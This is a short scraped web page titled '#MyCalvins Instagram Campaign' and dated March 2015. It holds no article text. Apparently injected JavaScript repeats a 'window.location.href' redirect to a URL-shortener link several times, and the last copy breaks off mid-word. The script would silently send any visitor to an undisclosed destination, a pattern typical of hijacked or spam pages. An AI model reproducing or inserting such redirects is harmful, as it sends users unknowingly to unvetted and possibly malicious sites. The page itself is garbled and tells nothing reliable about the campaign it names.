
#MyCalvins Instagram Campaign
March 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...